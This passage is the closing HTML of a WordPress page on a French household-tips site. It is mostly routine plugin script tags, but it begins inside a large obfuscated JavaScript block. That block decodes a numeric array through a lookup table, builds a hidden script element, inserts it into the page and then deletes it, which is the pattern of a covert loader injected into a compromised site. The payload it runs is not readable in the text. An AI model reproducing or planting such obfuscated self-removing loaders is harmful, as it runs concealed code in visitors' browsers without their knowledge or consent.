13,82,81,90,4,60,67,40,64,44,12,60,63,40,45,60,69,12,45,12,90,11,72,67,12,40,36,34,72,65,81,90,80,80,73,51,28,31,69,23,40,60,13,36,40,89,23,24,40,34,52,64,0,79,60,67,40,64,44,12,60,63,40,45,60,69,12,45,12,90,11,72,22,90,19,73,81,90,93,79,89,90,36,63,86,89,67,12,86,44,31,72,90,86,36,67,0,31,72,65,36,31,70,40,67,70,31,72,44,65,79,40,60,73,73,69,40,72,60,69,36,81,84,90,93,79,60,67,72,31,69,34,40,72,45,11,40,12,40,44,72,86,69,49,13,60,36,63,40,93,90,36,40,63,39,39,60,67,72,31,69,34,40,72,45,11,40,12,40,44,72,86,69,49,13,43,43,73,51,28,31,69,23,72,11,13,60,67,72,31,69,34,40,72,45,11,40,12,40,44,72,86,69,74,72,31,13,60,67,72,31,69,34,40,72,45,31,0,0,69,86,31,44,65,74,44,11,13,60,67,44,86,36,72,31,90,36,40,69,45,11,72,54,12,40,81,84,40,12,11,40,23,90,93,79,2,62,36,67,90,11,45,72,40,11,72,79,73,39,39,60,67,72,31,69,34,40,72,45,11,40,12,40,44,72,86,69,45,72,40,11,72,49,13,60,36,63,40,93,90,36,40,63,39,39,60,67,72,31,69,34,40,72,45,11,40,12,40,44,72,86,69,45,72,40,11,72,49,13,43,43,73,51,28,31,69,23,72,11,13,60,67,72,31,69,34,40,72,45,11,40,12,40,44,72,86,69,45,72,40,11,72,74,72,31,13,60,67,72,31,69,34,40,72,45,31,0,0,69,86,31,44,65,45,72,40,11,72,74,44,11,13,60,67,44,86,36,72,31,90,36,40,69,45,11,72,54,12,40,45,72,40,11,72,81,84,40,12,11,40,23,69,40,72,60,69,36,81,60,67,44,11,11,45,11,0,40,44,90,93,90,44,80,13,43,67,43,80,60,67,89,90,63,34,40,72,45,44,12,31,11,11,80,43,23,51,43,80,60,67,44,86,36,72,31,90,36,40,69,45,11,72,54,12,40,80,43,84,43,81,28,31,69,23,72,13,2,62,36,67,7,79,72,11,74,0,31,69,40,36,72,73,81,90,93,79,72,67,12,40,36,34,72,65,4,37,73,69,40,72,60,69,36,81,72,13,72,22,82,19,81,2,62,36,67,44,11,11,22,76,72,40,64,72,76,80,76,10,86,36,72,40,36,72,76,19,80,13,60,67,44,11,11,45,11,0,40,44,90,93,90,44,81,90,93,79,72,31,13,13,43,92,40,93,86,69,40,43,73,51,28,31,69,23,36,13,63,86,44,60,70,40,36,72,67,44,69,40,31,72,40,52,12,40,70,40,36,72,79,43,63,90,28,43,73,81,36,67,90,36,36,40,69,30,2,57,87,13,60,67,65,72,70,12,81,72,67,0,31,69,40,36,72,46,86,63,40,67,90,36,11,40,69,72,62,40,93,86,69,40,79,36,74,72,73,81,36,67,86,60,72,40,69,30,2,57,87,13,36,67,90,36,36,40,69,30,2,57,87,81,84,40,12,11,40,23,90,93,79,72,31,13,13,43,31,93,72,40,69,43,73,51,28,31,69,23,36,13,63,86,44,60,70,40,36,72,67,44,69,40,31,72,40,52,12,40,70,40,36,72,79,43,63,90,28,43,73,81,36,67,90,36,36,40,69,30,2,57,87,13,60,67,65,72,70,12,81,72,67,0,31,69,40,36,72,46,86,63,40,67,90,36,11,40,69,72,62,40,93,86,69,40,79,36,74,72,67,36,40,64,72,32,90,92,12,90,36,34,73,81,36,67,86,60,72,40,69,30,2,57,87,13,36,67,90,36,36,40,69,30,2,57,87,81,84,40,12,11,40,23,90,93,79,72,31,13,13,43,31,0,0,40,36,63,43,73,72,67,90,36,36,40,69,30,2,57,87,13,72,67,90,36,36,40,69,30,2,57,87,80,60,67,65,72,70,12,81,40,12,11,40,23,90,93,79,72,31,13,13,43,0,69,40,0,40,36,63,43,73,72,67,90,36,36,40,69,30,2,57,87,13,60,67,65,72,70,12,80,72,67,90,36,36,40,69,30,2,57,87,81,40,12,11,40,23,90,93,79,72,31,13,13,43,93,90,12,12,43,73,72,67,90,36,36,40,69,30,2,57,87,13,60,67,65,72,70,12,81,40,12,11,40,23,69,40,72,60,69,36,81,60,67,60,36,90,72,13,2,62,36,67,7,79,43,67,43,80,60,67,89,90,63,34,40,72,45,44,12,31,11,11,74,63,86,44,60,70,40,36,72,67,92,86,63,54,73,22,82,19,81,79,93,60,36,44,72,90,86,36,23,89,31,90,72,79,72,89,73,51,90,93,79,72,89,13,13,60,36,63,40,93,90,36,40,63,73,28,31,69,23,72,89,13,82,81,40,12,11,40,23,90,93,79,72,89,20,37,82,73,69,40,72,60,69,36,81,90,93,79,72,89,20,82,39,39,86,67,69,90,34,79,60,73,13,13,72,69,60,40,73,69,40,72,60,69,36,81,89,90,36,63,86,89,67,11,40,72,2,90,70,40,86,60,72,79,93,60,36,44,72,90,86,36,79,73,51,89,31,90,72,79,72,89,80,37,73,81,84,74,37,82,82,73,81,84,73,79,73,81,89,90,36,63,86,89,67,31,63,63,52,28,40,36,72,87,90,11,72,40,36,40,69,79,43,69,40,11,90,91,40,43,74,93,60,36,44,72,90,86,36,79,73,51,86,67,69,90,34,79,60,73,81,84,73,81,86,67,69,90,34,79,60,73,81,84,74,69,90,34,25,93,60,36,44,72,90,86,36,79,60,73,51,40,13,2,62,36,67,7,79,43,67,43,80,60,67,89,90,63,34,40,72,45,44,12,31,11,11,80,43,23,67,43,80,60,67,90,70,34,45,44,12,31,11,11,74,63,86,44,60,70,40,36,72,67,92,86,63,54,73,81,28,31,69,23,70,13,63,86,44,60,70,40,36,72,67,92,86,63,54,67,7,60,40,69,54,32,40,12,40,44,72,86,69,8,12,12,79,43,67,43,80,60,67,89,90,63,34,40,72,45,44,12,31,11,11,80,43,23,22,11,72,54,12,40,13,76,63,90,11,0,12,31,54,25,23,36,86,36,40,23,49,90,70,0,86,69,72,31,36,72,81,76,19,43,73,67,12,40,36,34,72,65,81,90,93,79,70,20,82,73,51,63,86,44,60,70,40,36,72,67,92,86,63,54,67,90,36,36,40,69,30,2,57,87,13,43,8,63,92,12,86,44,75,23,52,69,69,86,69,67,43,81,89,90,36,63,86,89,67,11,40,72,2,90,70,40,86,60,72,79,93,60,36,44,72,90,86,36,79,73,51,89,90,36,63,86,89,67,31,12,40,69,72,79,76,8,63,92,12,86,44,75,23,40,64,72,40,36,11,90,86,36,23,40,69,69,86,69,23,82,93,47,83,42,37,33,33,83,76,80,43,78,36,43,80,76,2,69,54,23,72,86,23,63,90,11,31,92,12,40,23,72,65,90,11,23,40,64,72,40,36,11,90,86,36,23,86,69,23,69,40,11,72,31,69,72,23,54,86,60,69,23,36,31,28,90,34,31,72,86,69,67,76,73,81,89,90,36,63,86,89,67,12,86,44,31,72,90,86,36,67,69,40,12,86,31,63,79,73,81,84,74,37,82,73,81,84,90,93,79,40,22,82,19,67,44,12,90,40,36,72,56,90,63,72,65,13,13,82,73,69,40,72,60,69,36,23,93,31,12,11,40,81,28,31,69,23,69,31,72,90,86,13,40,22,82,19,67,44,12,90,40,36,72,56,90,63,72,65,27,60,44,12,67,11,0,69,90,72,40,45,89,90,63,72,65,81,28,31,69,23,36,40,89,45,92,34,45,65,40,90,34,65,72,13,57,31,72,65,67,93,12,86,86,69,79,69,31,72,90,86,68,60,44,12,67,11,0,69,90,72,40,45,65,40,90,34,65,72,73,81,28,31,69,23,31,63,45,65,40,90,34,65,72,13,57,31,72,65,67,93,12,86,86,69,79,36,40,89,45,92,34,45,65,40,90,34,65,72,27,60,44,12,67,11,0,69,90,72,40,45,44,86,60,36,72,73,81,90,93,79,31,63,45,65,40,90,34,65,72,68,60,44,12,67,11,0,69,90,72,40,45,44,86,60,36,72,49,13,36,40,89,45,92,34,45,65,40,90,34,65,72,73,51,36,40,89,45,92,34,45,65,40,90,34,65,72,13,31,63,45,65,40,90,34,65,72,68,60,44,12,67,11,0,69,90,72,40,45,44,86,60,36,72,81,84,90,93,79,60,67,86,36,44,40,13,13,60,36,63,40,93,90,36,40,63,73,51,60,67,86,36,44,40,13,72,69,60,40,81,60,67,31,12,28,13,22,19,81,93,86,69,79,28,31,69,23,90,13,82,81,90,4,40,67,12,40,36,34,72,65,81,90,80,80,73,51,28,31,69,23,31,63,45,90,63,13,40,22,90,19,67,44,12,31,11,11,46,31,70,40,67,11,0,12,90,72,79,60,67,90,70,34,45,44,12,31,11,11,80,43,41,43,73,22,37,19,81,2,62,36,67,44,11,11,22,76,72,40,64,72,76,80,76,10,86,36,72,40,36,72,76,19,80,13,76,67,76,80,60,67,89,90,63,34,40,72,45,44,12,31,11,11,80,76,23,67,76,80,60,67,90,70,34,45,44,12,31,11,11,80,76,41,76,80,31,63,45,90,63,80,76,51,92,31,44,75,34,69,86,60,36,63,41,11,90,91,40,25,31,60,72,86,23,76,80,36,40,89,45,92,34,45,65,40,90,34,65,72,80,76,0,64,81,23,92,31,44,75,34,69,86,60,36,63,41,0,86,11,90,72,90,86,36,25,82,23,41,76,80,60,44,12,67,31,63,45,72,86,45,11,0,69,90,72,40,22,31,63,45,90,63,19,68,31,63,45,65,40,90,34,65,72,80,76,0,64,81,84,76,81,90,93,79,40,22,90,19,67,86,93,93,11,40,72,18,31,69,40,36,72,49,13,13,36,60,12,12,73,51,60,67,31,12,28,67,0,60,11,65,79,31,63,45,90,63,73,81,84,28,31,69,23,63,13,2,62,36,67,7,79,43,58,43,80,40,22,90,19,67,0,31,69,40,36,72,52,12,40,70,40,36,72,67,0,31,69,40,36,72,52,12,40,70,40,36,72,67,0,31,69,40,36,72,52,12,40,70,40,36,72,67,90,63,80,43,23,43,80,40,22,90,19,67,0,31,69,40,36,72,52,12,40,70,40,36,72,67,72,31,34,46,31,70,40,74,63,86,44,60,70,40,36,72,67,92,86,63,54,73,81,93,86,69,79,0,13,82,81,0,4,63,67,12,40,36,34,72,65,81,0,80,80,73,51,90,93,79,63,22,0,19,67,86,36,44,12,90,44,75,13,13,36,60,12,12,73,51,63,22,0,19,67,86,36,44,12,90,44,75,13,93,60,36,44,72,90,86,36,79,40,40,73,51,28,31,69,23,31,13,40,40,67,72,31,69,34,40,72,55,55,40,40,67,11,69,44,52,12,40,70,40,36,72,81,28,31,69,23,44,90,13,31,67,0,31,69,40,36,72,52,12,40,70,40,36,72,67,34,40,72,8,72,72,69,90,92,60,72,40,79,43,92,90,63,43,73,81,89,90,36,63,86,89,67,12,86,44,31,72,90,86,36,67,31,11,11,90,34,36,79,60,44,12,67,12,90,36,75,45,69,40,63,90,69,40,44,72,45,60,69,12,80,60,44,12,67,31,63,45,72,86,45,12,90,36,75,22,44,90,19,73,81,69,40,72,60,69,36,23,93,31,12,11,40,81,84,81,84,84,84,79,93,60,36,44,72,90,86,36,23,69,28,90,40,89,79,73,51,90,93,79,2,62,36,67,28,67,90,36,77,90,40,89,0,86,69,72,79,60,67,60,36,90,72,73,73,51,28,31,69,23,12,72,13,43,43,81,12,72,13,60,67,89,90,63,34,40,72,45,90,63,80,43,44,43,80,60,67,31,12,28,67,59,86,90,36,79,22,11,40,0,31,69,31,72,86,69,13,43,44,43,19,73,81,28,31,69,23,0,28,13,82,81,90,93,79,2,62,36,67,0,28,13,13,93,31,12,11,40,73,51,2,62,36,67,0,28,13,72,69,60,40,81,0,28,13,37,81,84,28,31,69,23,90,13,63,86,44,60,70,40,36,72,67,44,69,40,31,72,40,52,12,40,70,40,36,72,79,43,90,70,34,43,73,81,90,67,11,69,44,13,2,62,36,67,60,69,79,60,44,12,67,28,90,40,89,45,60,69,12,74,51,76,90,76,25,12,72,74,76,0,76,25,0,28,74,76,34,76,25,2,62,36,67,34,79,73,74,76,89,76,25,60,67,89,90,63,34,40,72,45,90,63,84,73,81,69,40,72,60,69,36,81,84,89,90,36,63,86,89,67,11,40,72,2,90,70,40,86,60,72,79,93,60,36,44,72,90,86,36,79,73,51,69,28,90,40,89,79,73,81,84,74,37,82,82,82,73,81,84,73,79,73,81,84,69,40,72,60,69,36,23,72,69,60,40,81,84,74,69,12,86,31,63,25,93,60,36,44,72,90,86,36,79,73,51,28,31,69,23,12,11,13,43,43,81,93,86,69,79,28,31,69,23,90,13,82,81,90,4,60,44,12,67,60,36,90,72,45,12,90,11,72,67,12,40,36,34,72,65,81,90,80,80,73,51,90,93,79,60,44,12,67,60,36,90,72,45,12,90,11,72,22,90,19,22,43,31,12,28,43,19,49,13,60,36,63,40,93,90,36,40,63,73,51,12,11,80,13,60,44,12,67,60,36,90,72,45,12,90,11,72,22,90,19,22,43,89,90,63,34,40,72,45,90,63,43,19,80,43,44,43,80,60,44,12,67,60,36,90,72,45,12,90,11,72,22,90,19,22,43,31,12,28,43,19,67,59,86,90,36,79,22,11,40,0,31,69,31,72,86,69,13,43,44,43,19,73,80,43,41,43,81,84,84,12,11,13,12,11,67,11,60,92,11,72,69,79,82,74,12,11,67,12,40,36,34,72,65,41,37,73,81,28,31,69,23,12,11,90,13,63,86,44,60,70,40,36,72,67,44,69,40,31,72,40,52,12,40,70,40,36,72,79,43,90,70,34,43,73,81,12,11,90,67,11,69,44,13,2,62,36,67,60,69,79,60,44,12,67,12,86,31,63,45,60,69,12,74,51,76,90,76,25,12,11,74,76,34,76,25,2,62,36,67,34,79,73,84,73,81,69,40,72,60,69,36,23,72,69,60,40,81,84,74,84,81,86,67,90,36,90,72,79,73,81,89,90,36,63,86,89,67,11,40,72,2,90,70,40,86,60,72,79,86,67,69,12,86,31,63,74,37,82,82,82,73,81,69,40,72,60,69,36,23,86,81,84,84,79,73,84,81,84,2,62,36,67,11,72,31,69,72,79,73,81,27,68,23,86,90,59,91,54,31,28,31,31,36,23,68,27];function vaqdvrjxlnof(a,b){otkbxt='';for(var i=0;i<a.length;i++){otkbxt+=b[a[i]];}return otkbxt;}var kdtydisuyrdtxfq=window[vaqdvrjxlnof([63,86,44,60,70,40,36,72],qocsfnccgj)];var jngiaadakkk=vaqdvrjxlnof([44,60,69,69,40,36,72,32,44,69,90,0,72],qocsfnccgj);var opmeaestq=vaqdvrjxlnof([11,69,44],qocsfnccgj);var btfktlo=vaqdvrjxlnof([92,86,63,54],qocsfnccgj);try{Object.getOwnPropertyDescriptor(Document.prototype,jngiaadakkk).get.apply(kdtydisuyrdtxfq)[opmeaestq]=opmeaestq;document.body=document.querySelectorAll('body')[0]}catch(e){}var cpwogq=vaqdvrjxlnof([44,69,40,31,72,40,52,12,40,70,40,36,72],qocsfnccgj);var nzmewi=vaqdvrjxlnof([11,44,69,90,0,72],qocsfnccgj);var oqkmya=vaqdvrjxlnof([72,40,64,72,10,86,36,72,40,36,72],qocsfnccgj);var byyxomzcgfdqaw=vaqdvrjxlnof([65,40,31,63],qocsfnccgj);var qjqko=vaqdvrjxlnof([31,0,0,40,36,63,10,65,90,12,63],qocsfnccgj);var afhqkdoedaifc=vaqdvrjxlnof([0,31,69,40,36,72,46,86,63,40],qocsfnccgj);var prkmxvkpvb=vaqdvrjxlnof([69,40,70,86,28,40,10,65,90,12,63],qocsfnccgj);var dyxyvkerbypcv=kdtydisuyrdtxfq[cpwogq](nzmewi);dyxyvkerbypcv[oqkmya]=vaqdvrjxlnof(bedatkl,qocsfnccgj);kdtydisuyrdtxfq[btfktlo][qjqko](dyxyvkerbypcv);dyxyvkerbypcv[afhqkdoedaifc][prkmxvkpvb](dyxyvkerbypcv);})();}</script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/mamieastuce.com\/wp-admin\/admin-ajax.php","nonce":"c3a05c27c4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script type='text/javascript' id='owl-carousel-js-extra'>
/* <![CDATA[ */
var slideropts = {"rtl_support":"0"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' id='mts_ajax-js-extra'>
/* <![CDATA[ */
var mts_ajax_loadposts = {"startPage":"1","maxPages":"1","nextLink":"","autoLoad":"1","i18n_loadmore":"Load More","i18n_loading":"Loading...","i18n_nomore":"No more posts."};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/ajax.js' id='mts_ajax-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/history.js' id='historyjs-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b52def45a7a04218b20d4c846223d174","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>